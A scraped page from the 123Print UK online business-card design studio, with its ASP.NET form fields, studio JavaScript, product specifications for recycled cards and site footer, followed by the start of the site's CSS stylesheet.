                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u301eab62e02043828c671218607d85a9',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u255498f68568482aa44c302251d9d6c5',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGJjMDE3MTI1LTdhYmMtNGQwMi04MzkxLTEwOTY0Y2M5MjY2NR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZD09lEmtJKhFkRD/zArmvX7Ngu9K" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvetica,sans-serif;font